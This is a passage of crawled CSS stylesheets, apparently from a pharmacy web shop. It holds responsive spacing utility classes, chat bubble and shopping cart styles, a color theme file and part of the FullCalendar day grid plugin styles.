  .sm-bottom-133px {
    bottom: 133px !important;
  }

  .sm-bottom-134px {
    bottom: 134px !important;
  }

  .sm-bottom-135px {
    bottom: 135px !important;
  }

  .sm-bottom-136px {
    bottom: 136px !important;
  }

  .sm-bottom-137px {
    bottom: 137px !important;
  }

  .sm-bottom-138px {
    bottom: 138px !important;
  }

  .sm-bottom-139px {
    bottom: 139px !important;
  }

  .sm-bottom-140px {
    bottom: 140px !important;
  }

  .sm-bottom-141px {
    bottom: 141px !important;
  }

  .sm-bottom-142px {
    bottom: 142px !important;
  }

  .sm-bottom-143px {
    bottom: 143px !important;
  }

  .sm-bottom-144px {
    bottom: 144px !important;
  }

  .sm-bottom-145px {
    bottom: 145px !important;
  }

  .sm-bottom-146px {
    bottom: 146px !important;
  }

  .sm-bottom-147px {
    bottom: 147px !important;
  }

  .sm-bottom-148px {
    bottom: 148px !important;
  }

  .sm-bottom-149px {
    bottom: 149px !important;
  }

  .sm-bottom-150px {
    bottom: 150px !important;
  }

  /*-- Padding --*/
  .sm-padding-0px {
    padding: 0px !important;
  }

  .sm-padding-1px {
    padding: 1px !important;
  }

  .sm-padding-2px {
    padding: 2px !important;
  }

  .sm-padding-3px {
    padding: 3px !important;
  }

  .sm-padding-4px {
    padding: 4px !important;
  }

  .sm-padding-5px {
    padding: 5px !important;
  }

  .sm-padding-6px {
    padding: 6px !important;
  }

  .sm-padding-7px {
    padding: 7px !important;
  }

  .sm-padding-8px {
    padding: 8px !important;
  }

  .sm-padding-9px {
    padding: 9px !important;
  }

  .sm-padding-10px {
    padding: 10px !important;
  }

  .sm-padding-11px {
    padding: 11px !important;
  }

  .sm-padding-12px {
    padding: 12px !important;
  }

  .sm-padding-13px {
    padding: 13px !important;
  }

  .sm-padding-14px {
    padding: 14px !important;
  }

  .sm-padding-15px {
    padding: 15px !important;
  }

  .sm-padding-16px {
    padding: 16px !important;
  }

  .sm-padding-17px {
    padding: 17px !important;
  }

  .sm-padding-18px {
    padding: 18px !important;
  }

  .sm-padding-19px {
    padding: 19px !important;
  }

  .sm-padding-20px {
    padding: 20px !important;
  }

  .sm-padding-21px {
    padding: 21px !important;
  }

  .sm-padding-22px {
    padding: 22px !important;
  }

  .sm-padding-23px {
    padding: 23px !important;
  }

  .sm-padding-24px {
    padding: 24px !important;
  }

  .sm-padding-25px {
    padding: 25px !important;
  }

  .sm-padding-26px {
    padding: 26px !important;
  }

  .sm-padding-27px {
    padding: 27px !important;
  }

  .sm-padding-28px {
    padding: 28px !important;
  }

  .sm-padding-29px {
    padding: 29px !important;
  }

  .sm-padding-30px {
    padding: 30px !important;
  }

  .sm-padding-31px {
    padding: 31px !important;
  }

  .sm-padding-32px {
    padding: 32px !important;
  }

  .sm-padding-33px {
    padding: 33px !important;
  }

  .sm-padding-34px {
    padding: 34px !important;
  }

  .sm-padding-35px {
    padding: 35px !important;
  }

  .sm-padding-36px {
    padding: 36px !important;
  }

  .sm-padding-37px {
    padding: 37px !important;
  }

  .sm-padding-38px {
    padding: 38px !important;
  }

  .sm-padding-39px {
    padding: 39px !important;
  }

  .sm-padding-40px {
    padding: 40px !important;
  }

  .sm-padding-41px {
    padding: 41px !important;
  }

  .sm-padding-42px {
    padding: 42px !important;
  }

  .sm-padding-43px {
    padding: 43px !important;
  }

  .sm-padding-44px {
    padding: 44px !important;
  }

  .sm-padding-45px {
    padding: 45px !important;
  }

  .sm-padding-46px {
    padding: 46px !important;
  }

  .sm-padding-47px {
    padding: 47px !important;
  }

  .sm-padding-48px {
    padding: 48px !important;
  }

  .sm-padding-49px {
    padding: 49px !important;
  }

  .sm-padding-50px {
    padding: 50px !important;
  }

  .sm-padding-51px {
    padding: 51px !important;
  }

  .sm-padding-52px {
    padding: 52px !important;
  }

  .sm-padding-53px {
    padding: 53px !important;
  }

  .sm-padding-54px {
    padding: 54px !important;
  }

  .sm-padding-55px {
    padding: 55px !important;
  }

  .sm-padding-56px {
    padding: 56px !important;
  }

  .sm-padding-57px {
    padding: 57px !important;
  }

  .sm-padding-58px {
    padding: 58px !important;
  }

  .sm-padding-59px {
    padding: 59px !important;
  }

  .sm-padding-60px {
    padding: 60px !important;
  }

  .sm-padding-61px {
    padding: 61px !important;
  }

  .sm-padding-62px {
    padding: 62px !important;
  }

  .sm-padding-63px {
    padding: 63px !important;
  }

  .sm-padding-64px {
    padding: 64px !important;
  }

  .sm-padding-65px {
    padding: 65px !important;
  }

  .sm-padding-66px {
    padding: 66px !important;
  }

  .sm-padding-67px {
    padding: 67px !important;
  }

  .sm-padding-68px {
    padding: 68px !important;
  }

  .sm-padding-69px {
    padding: 69px !important;
  }

  .sm-padding-70px {
    padding: 70px !important;
  }

  .sm-padding-71px {
    padding: 71px !important;
  }

  .sm-padding-72px {
    padding: 72px !important;
  }

  .sm-padding-73px {
    padding: 73px !important;
  }

  .sm-padding-74px {
    padding: 74px !important;
  }

  .sm-padding-75px {
    padding: 75px !important;
  }

  .sm-padding-76px {
    padding: 76px !important;
  }

  .sm-padding-77px {
    padding: 77px !important;
  }

  .sm-padding-78px {
    padding: 78px !important;
  }

  .sm-padding-79px {
    padding: 79px !important;
  }

  .sm-padding-80px {
    padding: 80px !important;
  }

  .sm-padding-81px {
    padding: 81px !important;
  }

  .sm-padding-82px {
    padding: 82px !important;
  }

  .sm-padding-83px {
    padding: 83px !important;
  }

  .sm-padding-84px {
    padding: 84px !important;
  }

  .sm-padding-85px {
    padding: 85px !important;
  }

  .sm-padding-86px {
    padding: 86px !important;
  }

  .sm-padding-87px {
    padding: 87px !important;
  }

  .sm-padding-88px {
    padding: 88px !important;
  }

  .sm-padding-89px {
    padding: 89px !important;
  }

  .sm-padding-90px {
    padding: 90px !important;
  }

  .sm-padding-91px {
    padding: 91px !important;
  }

  .sm-padding-92px {
    padding: 92px !important;
  }

  .sm-padding-93px {
    padding: 93px !important;
  }

  .sm-padding-94px {
    padding: 94px !important;
  }

  .sm-padding-95px {
    padding: 95px !important;
  }

  .sm-padding-96px {
    padding: 96px !important;
  }

  .sm-padding-97px {
    padding: 97px !important;
  }

  .sm-padding-98px {
    padding: 98px !important;
  }

  .sm-padding-99px {
    padding: 99px !important;
  }

  .sm-padding-100px {
    padding: 100px !important;
  }

  .sm-padding-101px {
    padding: 101px !important;
  }

  .sm-padding-102px {
    padding: 102px !important;
  }

  .sm-padding-103px {
    padding: 103px !important;
  }

  .sm-padding-104px {
    padding: 104px !important;
  }

  .sm-padding-105px {
    padding: 105px !important;
  }

  .sm-padding-106px {
    padding: 106px !important;
  }

  .sm-padding-107px {
    padding: 107px !important;
  }

  .sm-padding-108px {
    padding: 108px !important;
  }

  .sm-padding-109px {
    padding: 109px !important;
  }

  .sm-padding-110px {
    padding: 110px !important;
  }

  .sm-padding-111px {
    padding: 111px !important;
  }

  .sm-padding-112px {
    padding: 112px !important;
  }

  .sm-padding-113px {
    padding: 113px !important;
  }

  .sm-padding-114px {
    padding: 114px !important;
  }

  .sm-padding-115px {
    padding: 115px !important;
  }

  .sm-padding-116px {
    padding: 116px !important;
  }

  .sm-padding-117px {
    padding: 117px !important;
  }

  .sm-padding-118px {
    padding: 118px !important;
  }

  .sm-padding-119px {
    padding: 119px !important;
  }

  .sm-padding-120px {
    padding: 120px !important;
  }

  .sm-padding-121px {
    padding: 121px !important;
  }

  .sm-padding-122px {
    padding: 122px !important;
  }

  .sm-padding-123px {
    padding: 123px !important;
  }

  .sm-padding-124px {
    padding: 124px !important;
  }

  .sm-padding-125px {
    padding: 125px !important;
  }

  .sm-padding-126px {
    padding: 126px !important;
  }

  .sm-padding-127px {
    padding: 127px !important;
  }

  .sm-padding-128px {
    padding: 128px !important;
  }

  .sm-padding-129px {
    padding: 129px !important;
  }

  .sm-padding-130px {
    padding: 130px !important;
  }

  .sm-padding-131px {
    padding: 131px !important;
  }

  .sm-padding-132px {
    padding: 132px !important;
  }

  .sm-padding-133px {
    padding: 133px !important;
  }

  .sm-padding-134px {
    padding: 134px !important;
  }

  .sm-padding-135px {
    padding: 135px !important;
  }

  .sm-padding-136px {
    padding: 136px !important;
  }

  .sm-padding-137px {
    padding: 137px !important;
  }

  .sm-padding-138px {
    padding: 138px !important;
  }

  .sm-padding-139px {
    padding: 139px !important;
  }

  .sm-padding-140px {
    padding: 140px !important;
  }

  .sm-padding-141px {
    padding: 141px !important;
  }

  .sm-padding-142px {
    padding: 142px !important;
  }

  .sm-padding-143px {
    padding: 143px !important;
  }

  .sm-padding-144px {
    padding: 144px !important;
  }

  .sm-padding-145px {
    padding: 145px !important;
  }

  .sm-padding-146px {
    padding: 146px !important;
  }

  .sm-padding-147px {
    padding: 147px !important;
  }

  .sm-padding-148px {
    padding: 148px !important;
  }

  .sm-padding-149px {
    padding: 149px !important;
  }

  .sm-padding-150px {
    padding: 150px !important;
  }

  /*-- Auto ---*/
  /*-- Padding --*/
  .sm-ptb-0px {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
  }

  .sm-ptb-1px {
    padding-top: 1px !important;
    padding-bottom: 1px !important;
  }

  .sm-ptb-2px {
    padding-top: 2px !important;
    padding-bottom: 2px !important;
  }

  .sm-ptb-3px {
    padding-top: 3px !important;
    padding-bottom: 3px !important;
  }

  .sm-ptb-4px {
    padding-top: 4px !important;
    padding-bottom: 4px !important;
  }

  .sm-ptb-5px {
    padding-top: 5px !important;
    padding-bottom: 5px !important;
  }

  .sm-ptb-6px {
    padding-top: 6px !important;
    padding-bottom: 6px !important;
  }

  .sm-ptb-7px {
    padding-top: 7px !important;
    padding-bottom: 7px !important;
  }

  .sm-ptb-8px {
    padding-top: 8px !important;
    padding-bottom: 8px !important;
  }

  .sm-ptb-9px {
    padding-top: 9px !important;
    padding-bottom: 9px !important;
  }

  .sm-ptb-10px {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
  }

  .sm-ptb-11px {
    padding-top: 11px !important;
    padding-bottom: 11px !important;
  }

  .sm-ptb-12px {
    padding-top: 12px !important;
    padding-bottom: 12px !important;
  }

  .sm-ptb-13px {
    padding-top: 13px !important;
    padding-bottom: 13px !important;
  }

  .sm-ptb-14px {
    padding-top: 14px !important;
    padding-bottom: 14px !important;
  }

  .sm-ptb-15px {
    padding-top: 15px !important;
    padding-bottom: 15px !important;
  }

  .sm-ptb-16px {
    padding-top: 16px !important;
    padding-bottom: 16px !important;
  }

  .sm-ptb-17px {
    padding-top: 17px !important;
    padding-bottom: 17px !important;
  }

  .sm-ptb-18px {
    padding-top: 18px !important;
    padding-bottom: 18px !important;
  }

  .sm-ptb-19px {
    padding-top: 19px !important;
    padding-bottom: 19px !important;
  }

  .sm-ptb-20px {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
  }

  .sm-ptb-21px {
    padding-top: 21px !important;
    padding-bottom: 21px !important;
  }

  .sm-ptb-22px {
    padding-top: 22px !important;
    padding-bottom: 22px !important;
  }

  .sm-ptb-23px {
    padding-top: 23px !important;
    padding-bottom: 23px !important;
  }

  .sm-ptb-24px {
    padding-top: 24px !important;
    padding-bottom: 24px !important;
  }

  .sm-ptb-25px {
    padding-top: 25px !important;
    padding-bottom: 25px !important;
  }

  .sm-ptb-26px {
    padding-top: 26px !important;
    padding-bottom: 26px !important;
  }

  .sm-ptb-27px {
    padding-top: 27px !important;
    padding-bottom: 27px !important;
  }

  .sm-ptb-28px {
    padding-top: 28px !important;
    padding-bottom: 28px !important;
  }

  .sm-ptb-29px {
    padding-top: 29px !important;
    padding-bottom: 29px !important;
  }

  .sm-ptb-30px {
    padding-top: 30px !important;
    padding-bottom: 30px !important;
  }

  .sm-ptb-31px {
    padding-top: 31px !important;
    padding-bottom: 31px !important;
  }

  .sm-ptb-32px {
    padding-top: 32px !important;
    padding-bottom: 32px !important;
  }

  .sm-ptb-33px {
    padding-top: 33px !important;
    padding-bottom: 33px !important;
  }

  .sm-ptb-34px {
    padding-top: 34px !important;
    padding-bottom: 34px !important;
  }

  .sm-ptb-35px {
    padding-top: 35px !important;
    padding-bottom: 35px !important;
  }

  .sm-ptb-36px {
    padding-top: 36px !important;
    padding-bottom: 36px !important;
  }

  .sm-ptb-37px {
    padding-top: 37px !important;
    padding-bottom: 37px !important;
  }

  .sm-ptb-38px {
    padding-top: 38px !important;
    padding-bottom: 38px !important;
  }

  .sm-ptb-39px {
    padding-top: 39px !important;
    padding-bottom: 39px !important;
  }

  .sm-ptb-40px {
    padding-top: 40px !important;
    padding-bottom: 40px !important;
  }

  .sm-ptb-41px {
    padding-top: 41px !important;
    padding-bottom: 41px !important;
  }

  .sm-ptb-42px {
    padding-top: 42px !important;
    padding-bottom: 42px !important;
  }

  .sm-ptb-43px {
    padding-top: 43px !important;
    padding-bottom: 43px !important;
  }

  .sm-ptb-44px {
    padding-top: 44px !important;
    padding-bottom: 44px !important;
  }

  .sm-ptb-45px {
    padding-top: 45px !important;
    padding-bottom: 45px !important;
  }

  .sm-ptb-46px {
    padding-top: 46px !important;
    padding-bottom: 46px !important;
  }

  .sm-ptb-47px {
    padding-top: 47px !important;
    padding-bottom: 47px !important;
  }

  .sm-ptb-48px {
    padding-top: 48px !important;
    padding-bottom: 48px !important;
  }

  .sm-ptb-49px {
    padding-top: 49px !important;
    padding-bottom: 49px !important;
  }

  .sm-ptb-50px {
    padding-top: 50px !important;
    padding-bottom: 50px !important;
  }

  .sm-ptb-51px {
    padding-top: 51px !important;
    padding-bottom: 51px !important;
  }

  .sm-ptb-52px {
    padding-top: 52px !important;
    padding-bottom: 52px !important;
  }

  .sm-ptb-53px {
    padding-top: 53px !important;
    padding-bottom: 53px !important;
  }

  .sm-ptb-54px {
    padding-top: 54px !important;
    padding-bottom: 54px !important;
  }

  .sm-ptb-55px {
    padding-top: 55px !important;
    padding-bottom: 55px !important;
  }

  .sm-ptb-56px {
    padding-top: 56px !important;
    padding-bottom: 56px !important;
  }

  .sm-ptb-57px {
    padding-top: 57px !important;
    padding-bottom: 57px !important;
  }

  .sm-ptb-58px {
    padding-top: 58px !important;
    padding-bottom: 58px !important;
  }

  .sm-ptb-59px {
    padding-top: 59px !important;
    padding-bottom: 59px !important;
  }

  .sm-ptb-60px {
    padding-top: 60px !important;
    padding-bottom: 60px !important;
  }

  .sm-ptb-61px {
    padding-top: 61px !important;
    padding-bottom: 61px !important;
  }

  .sm-ptb-62px {
    padding-top: 62px !important;
    padding-bottom: 62px !important;
  }

  .sm-ptb-63px {
    padding-top: 63px !important;
    padding-bottom: 63px !important;
  }

  .sm-ptb-64px {
    padding-top: 64px !important;
    padding-bottom: 64px !important;
  }

  .sm-ptb-65px {
    padding-top: 65px !important;
    padding-bottom: 65px !important;
  }

  .sm-ptb-66px {
    padding-top: 66px !important;
    padding-bottom: 66px !important;
  }

  .sm-ptb-67px {
    padding-top: 67px !important;
    padding-bottom: 67px !important;
  }

  .sm-ptb-68px {
    padding-top: 68px !important;
    padding-bottom: 68px !important;
  }

  .sm-ptb-69px {
    padding-top: 69px !important;
    padding-bottom: 69px !important;
  }

  .sm-ptb-70px {
    padding-top: 70px !important;
    padding-bottom: 70px !important;
  }

  .sm-ptb-71px {
    padding-top: 71px !important;
    padding-bottom: 71px !important;
  }

  .sm-ptb-72px {
    padding-top: 72px !important;
    padding-bottom: 72px !important;
  }

  .sm-ptb-73px {
    padding-top: 73px !important;
    padding-bottom: 73px !important;
  }

  .sm-ptb-74px {
    padding-top: 74px !important;
    padding-bottom: 74px !important;
  }

  .sm-ptb-75px {
    padding-top: 75px !important;
    padding-bottom: 75px !important;
  }

  .sm-ptb-76px {
    padding-top: 76px !important;
    padding-bottom: 76px !important;
  }

  .sm-ptb-77px {
    padding-top: 77px !important;
    padding-bottom: 77px !important;
  }

  .sm-ptb-78px {
    padding-top: 78px !important;
    padding-bottom: 78px !important;
  }

  .sm-ptb-79px {
    padding-top: 79px !important;
    padding-bottom: 79px !important;
  }

  .sm-ptb-80px {
    padding-top: 80px !important;
    padding-bottom: 80px !important;
  }

  .sm-ptb-81px {
    padding-top: 81px !important;
    padding-bottom: 81px !important;
  }

  .sm-ptb-82px {
    padding-top: 82px !important;
    padding-bottom: 82px !important;
  }

  .sm-ptb-83px {
    padding-top: 83px !important;
    padding-bottom: 83px !important;
  }

  .sm-ptb-84px {
    padding-top: 84px !important;
    padding-bottom: 84px !important;
  }

  .sm-ptb-85px {
    padding-top: 85px !important;
    padding-bottom: 85px !important;
  }

  .sm-ptb-86px {
    padding-top: 86px !important;
    padding-bottom: 86px !important;
  }

  .sm-ptb-87px {
    padding-top: 87px !important;
    padding-bottom: 87px !important;
  }

  .sm-ptb-88px {
    padding-top: 88px !important;
    padding-bottom: 88px !important;
  }

  .sm-ptb-89px {
    padding-top: 89px !important;
    padding-bottom: 89px !important;
  }

  .sm-ptb-90px {
    padding-top: 90px !important;
    padding-bottom: 90px !important;
  }

  .sm-ptb-91px {
    padding-top: 91px !important;
    padding-bottom: 91px !important;
  }

  .sm-ptb-92px {
    padding-top: 92px !important;
    padding-bottom: 92px !important;
  }

  .sm-ptb-93px {
    padding-top: 93px !important;
    padding-bottom: 93px !important;
  }

  .sm-ptb-94px {
    padding-top: 94px !important;
    padding-bottom: 94px !important;
  }

  .sm-ptb-95px {
    padding-top: 95px !important;
    padding-bottom: 95px !important;
  }

  .sm-ptb-96px {
    padding-top: 96px !important;
    padding-bottom: 96px !important;
  }

  .sm-ptb-97px {
    padding-top: 97px !important;
    padding-bottom: 97px !important;
  }

  .sm-ptb-98px {
    padding-top: 98px !important;
    padding-bottom: 98px !important;
  }

  .sm-ptb-99px {
    padding-top: 99px !important;
    padding-bottom: 99px !important;
  }

  .sm-ptb-100px {
    padding-top: 100px !important;
    padding-bottom: 100px !important;
  }

  .sm-ptb-101px {
    padding-top: 101px !important;
    padding-bottom: 101px !important;
  }

  .sm-ptb-102px {
    padding-top: 102px !important;
    padding-bottom: 102px !important;
  }

  .sm-ptb-103px {
    padding-top: 103px !important;
    padding-bottom: 103px !important;
  }

  .sm-ptb-104px {
    padding-top: 104px !important;
    padding-bottom: 104px !important;
  }

  .sm-ptb-105px {
    padding-top: 105px !important;
    padding-bottom: 105px !important;
  }

  .sm-ptb-106px {
    padding-top: 106px !important;
    padding-bottom: 106px !important;
  }

  .sm-ptb-107px {
    padding-top: 107px !important;
    padding-bottom: 107px !important;
  }

  .sm-ptb-108px {
    padding-top: 108px !important;
    padding-bottom: 108px !important;
  }

  .sm-ptb-109px {
    padding-top: 109px !important;
    padding-bottom: 109px !important;
  }

  .sm-ptb-110px {
    padding-top: 110px !important;
    padding-bottom: 110px !important;
  }

  .sm-ptb-111px {
    padding-top: 111px !important;
    padding-bottom: 111px !important;
  }

  .sm-ptb-112px {
    padding-top: 112px !important;
    padding-bottom: 112px !important;
  }

  .sm-ptb-113px {
    padding-top: 113px !important;
    padding-bottom: 113px !important;
  }

  .sm-ptb-114px {
    padding-top: 114px !important;
    padding-bottom: 114px !important;
  }

  .sm-ptb-115px {
    padding-top: 115px !important;
    padding-bottom: 115px !important;
  }

  .sm-ptb-116px {
    padding-top: 116px !important;
    padding-bottom: 116px !important;
  }

  .sm-ptb-117px {
    padding-top: 117px !important;
    padding-bottom: 117px !important;
  }

  .sm-ptb-118px {
    padding-top: 118px !important;
    padding-bottom: 118px !important;
  }

  .sm-ptb-119px {
    padding-top: 119px !important;
    padding-bottom: 119px !important;
  }

  .sm-ptb-120px {
    padding-top: 120px !important;
    padding-bottom: 120px !important;
  }

  .sm-ptb-121px {
    padding-top: 121px !important;
    padding-bottom: 121px !important;
  }

  .sm-ptb-122px {
    padding-top: 122px !important;
    padding-bottom: 122px !important;
  }

  .sm-ptb-123px {
    padding-top: 123px !important;
    padding-bottom: 123px !important;
  }

  .sm-ptb-124px {
    padding-top: 124px !important;
    padding-bottom: 124px !important;
  }

  .sm-ptb-125px {
    padding-top: 125px !important;
    padding-bottom: 125px !important;
  }

  .sm-ptb-126px {
    padding-top: 126px !important;
    padding-bottom: 126px !important;
  }

  .sm-ptb-127px {
    padding-top: 127px !important;
    padding-bottom: 127px !important;
  }

  .sm-ptb-128px {
    padding-top: 128px !important;
    padding-bottom: 128px !important;
  }

  .sm-ptb-129px {
    padding-top: 129px !important;
    padding-bottom: 129px !important;
  }

  .sm-ptb-130px {
    padding-top: 130px !important;
    padding-bottom: 130px !important;
  }

  .sm-ptb-131px {
    padding-top: 131px !important;
    padding-bottom: 131px !important;
  }

  .sm-ptb-132px {
    padding-top: 132px !important;
    padding-bottom: 132px !important;
  }

  .sm-ptb-133px {
    padding-top: 133px !important;
    padding-bottom: 133px !important;
  }

  .sm-ptb-134px {
    padding-top: 134px !important;
    padding-bottom: 134px !important;
  }

  .sm-ptb-135px {
    padding-top: 135px !important;
    padding-bottom: 135px !important;
  }

  .sm-ptb-136px {
    padding-top: 136px !important;
    padding-bottom: 136px !important;
  }

  .sm-ptb-137px {
    padding-top: 137px !important;
    padding-bottom: 137px !important;
  }

  .sm-ptb-138px {
    padding-top: 138px !important;
    padding-bottom: 138px !important;
  }

  .sm-ptb-139px {
    padding-top: 139px !important;
    padding-bottom: 139px !important;
  }

  .sm-ptb-140px {
    padding-top: 140px !important;
    padding-bottom: 140px !important;
  }

  .sm-ptb-141px {
    padding-top: 141px !important;
    padding-bottom: 141px !important;
  }

  .sm-ptb-142px {
    padding-top: 142px !important;
    padding-bottom: 142px !important;
  }

  .sm-ptb-143px {
    padding-top: 143px !important;
    padding-bottom: 143px !important;
  }

  .sm-ptb-144px {
    padding-top: 144px !important;
    padding-bottom: 144px !important;
  }

  .sm-ptb-145px {
    padding-top: 145px !important;
    padding-bottom: 145px !important;
  }

  .sm-ptb-146px {
    padding-top: 146px !important;
    padding-bottom: 146px !important;
  }

  .sm-ptb-147px {
    padding-top: 147px !important;
    padding-bottom: 147px !important;
  }

  .sm-ptb-148px {
    padding-top: 148px !important;
    padding-bottom: 148px !important;
  }

  .sm-ptb-149px {
    padding-top: 149px !important;
    padding-bottom: 149px !important;
  }

  .sm-ptb-150px {
    padding-top: 150px !important;
    padding-bottom: 150px !important;
  }

  /*-- Auto ---*/
  .sm-right-auto {
    right: auto !important;
  }

  .sm-left-auto {
    left: auto !important;
  }

  .sm-top-auto {
    top: auto !important;
  }

  .sm-bottom-auto {
    bottom: auto !important;
  }

  .sm-all-auto {
    right: auto !important;
    left: auto !important;
    top: auto !important;
    bottom: auto !important;
  }

  .hotel-list .hotel-thum {
    float: none;
    display: block;
    margin: auto;
    padding-top: 10px;
  }

  .full-screen-intro {
    height: auto;
  }

  ul.footer-menu {
    padding: 0;
    margin: 0;
  }
  ul.footer-menu li {
    width: 100%;
    float: none;
  }

  .thum img {
    min-width: 100%;
    height: auto;
  }
}
@media only screen and (max-width: 450px) {
  .thum-xs {
    margin: 0px !important;
  }
  .thum-xs img {
    min-width: 100%;
    height: auto;
    margin: 0px !important;
  }

  #search-filter-2 {
    margin-top: 0px;
    padding-top: 50px;
  }

  #search-filter-2 .col-travelz-2 {
    width: 100%;
    float: left;
    padding-right: 0px;
  }
}

/* fa fa-eye icon style */

.field-icon {
    float: right;
    padding: auto;
    margin-left: -50px;
    margin-top: -40px;
    position: relative;
    z-index: 2;
}

/*# sourceMappingURL=style.css.map */

/* style of the input of quantity in drug detail blade*/
.quantity input[type="number"] {
    border-left: none;
    border-right: none;
    width: 50px;
    height: 40px;
    padding: 0;
    text-align: center;
}

.quantity input[type="button"], .quantity input[type="number"] {
    display: inline-block;
    color: #777;
}

/*style of the drugstore slider in drug detail blade*/

/* equal card height */
.row-equal > div[class*='col-'] {
    display: flex;
    flex: 1 0 auto;
}
.row-equal .card {
    width: 100%;
}
/* ensure equal card height inside carousel */
.carousel-inner>.row-equal.active,
   .carousel-inner>.row-equal.next,
      .carousel-inner>.row-equal.prev {
  display: flex;
}
/* prevent flicker during transition */
.carousel-inner>.row-equal.active.left,
   .carousel-inner>.row-equal.active.right {
    opacity: 0.5;
    display: flex;
}
#reclamation_button:hover{
    cursor: pointer;
}
.sender-buble{
    text-align: justify;
    border-radius: 4px;
    background-color: #39b869;
    width: 70%;
    padding: 15px 20px;
    margin-left: auto;
    margin-right: 0;
    color: #ffffff;
    font-size: 15px;
}
.receiver-buble{
    text-align: justify;
    border-radius: 4px;
    background-color: #3f91d4;
    width: 70%;
    padding: 15px 20px;
    margin-left: 0;
    margin-right: auto;
    color: #ffffff;
    margin-top: 15px;
    font-size: 15px;
}


--- FILE ---
content_type: text/css
request_url: https://pharmadream.io/theme/assets/css/colors/main.css
body_size: 45
content:
.ba-1 {
  background-color: #1E88E5; }

.ba-2 {
  background-color: #3396ff; }

.ba-3 {
  background-color: #fef1f4; }

.ba-4 {
  background-color: #2962FF; }

/*--- Global Background ---*/
.background-main-color {
  background-color: #0864b2; }

.background-second-color {
  background-color: #007cff; }

/*--- Text Color ---*/
.text-main-color {
  color: #0864b2; }

.text-second-color {
  color: #007cff; }

/*--- Border Main Color ---*/
.border-main-color {
  border-color: #0864b2 !important; }

.border-second-color {
  border-color: #007cff !important; }

ul.pagination.color li a {
  background-color: #0864b2; }

ul.pagination.color-1 li a {
  background-color: #007cff; }

a.btn-outline-primary {
  border-color: #0864b2;
  color: #0864b2; }
  a.btn-outline-primary:hover {
    background-color: #0864b2; }

section .section-title h1 span {
  color: #0864b2; }

.owl-theme .owl-controls .owl-page span {
  border: 1px solid #0864b2; }

.widget h4.widget-title {
  color: #0864b2; }

.widget.widget_nav_menu ul li a:before,
.widget.widget_recent_entries ul li a:before,
.widget.widget_recent_comments ul li a:before,
.widget.widget_archive ul li a:before,
.widget.widget_categories ul li a:before,
.widget.widget_meta ul li a:before,
.widget.widget_rss ul li a:before {
  color: #0864b2; }

h4.table-title {
  color: #0864b2; }

.nav-tabs-2 .nav-link {
  background-color: #0864b2; }

.timeline-item .date:before {
  color: #0864b2; }

header a.model-link span {
  background-color: #0864b2; }

header ul.nav-menu > li.active > a {
  color: #0864b2; }
header ul.nav-menu > li > a:hover {
  color: #0864b2; }

.mega-links-4columns ul.sub-menu-columns > li > a {
  color: #0864b2; }

header a.model-link span {
  background-color: #0864b2; }

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/css
request_url: https://pharmadream.io/theme/assets/css/cart.css
body_size: 214
content:

.lighter-text {
    color: #ABB0BE;
}

.main-color-text {
    color: #6394F8;
}

.container-cart {
    right: 120px;
    z-index: 900;
    position: fixed;

}

.shopping-cart {
    margin: 10px 0;
    float: right;
    background: white;
    width: 320px;
    position: relative;
    border-radius: 3px;
    padding: 20px;
    display: none;
}

.shopping-cart .shopping-cart-header {
    border-bottom: 1px solid #E8E8E8;
    padding-bottom: 15px;
}

.shopping-cart .shopping-cart-header .shopping-cart-total {
    float: right;
}

.shopping-cart .shopping-cart-items {
    overflow-y: auto;
    padding-top: 20px;
    height: 300px;
}

.shopping-cart .shopping-cart-items li {
    margin-bottom: 18px;
}

.shopping-cart .shopping-cart-items ol {
    list-style-type: decimal;
}

.shopping-cart .shopping-cart-items img {
    float: left;
    margin-right: 12px;
}

.shopping-cart .shopping-cart-items .item-name {
    display: block;
    padding-top: 10px;
    font-size: 16px;
}

.shopping-cart .shopping-cart-items .item-price {
    color: #6394F8;
    margin-right: 8px;
}

.shopping-cart .shopping-cart-items .item-quantity {
    color: #ABB0BE;
}

.shopping-cart:after {
    bottom: 100%;
    left: 89%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-bottom-color: white;
    border-width: 8px;
    margin-left: -8px;
}

.cart-icon {
    color: #515783;
    font-size: 24px;
    margin-right: 7px;
    float: left;
}

.button-cart {
    background: #6394F8;
    color: white;
    text-align: center;
    padding: 12px;
    text-decoration: none;
    display: block;
    border-radius: 3px;
    font-size: 16px;
    margin: 25px 0 15px 0;
}

.button-cart:hover {
    background: #729ef9;
}

.clearfix-cart:after {
    content: "";
    display: table;
    clear: both;
}


--- FILE ---
content_type: text/css
request_url: https://pharmadream.io/theme/assets/calendar/packages/daygrid/main.css
body_size: 280
content:
/*!
FullCalendar Day Grid Plugin v4.2.0
Docs & License: https://fullcalendar.io/
(c) 2019 Adam Shaw
*/
/* DayGridView
--------------------------------------------------------------------------------------------------*/
/* day row structure */
.fc-dayGridWeek-view .fc-content-skeleton,
.fc-dayGridDay-view .fc-content-skeleton {
    /* there may be week numbers in these views, so no padding-top */
    padding-bottom: 1em;
    /* ensure a space at bottom of cell for user selecting/clicking */
}

.fc-dayGrid-view .fc-body .fc-row {
    min-height: 4em;
    /* ensure that all rows are at least this tall */
}

/* a "rigid" row will take up a constant amount of height because content-skeleton is absolute */
.fc-row.fc-rigid {
    overflow: hidden;
}

.fc-row.fc-rigid .fc-content-skeleton {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
}

/* week and day number styling */
.fc-day-top.fc-other-month {
    opacity: 0.3;
}

.fc-dayGrid-view .fc-week-number,
.fc-dayGrid-view .fc-day-number {
    padding: 2px;
}

.fc-dayGrid-view th.fc-week-number,
.fc-dayGrid-view th.fc-day-number {
    padding: 0 2px;
    /* column headers can't have as much v space */
}

.fc-ltr .fc-dayGrid-view .fc-day-top .fc-day-number {
    float: right;
}

.fc-rtl .fc-dayGrid-view .fc-day-top .fc-day-number {
    float: left;
}

.fc-ltr .fc-dayGrid-view .fc-day-top .fc-week-number {
    float: left;
    border-radius: 0 0 3px 0;
}

.fc-rtl .fc-dayGrid-view .fc-day-top .fc-week-number {
    float: right;
    border-radius: 0 0 0 3px;
}

.fc-dayGrid-view .fc-day-top .fc-week-number {
    min-width: 1.5em;
    text-align: center;
    background-color: #f2f2f2;
    color: #808080;
}

/* when week/day number have own column */
.fc-dayGrid-view td.fc-week-number {
    text-align: center;
}

.fc-dayGrid-view td.fc-week-number > * {
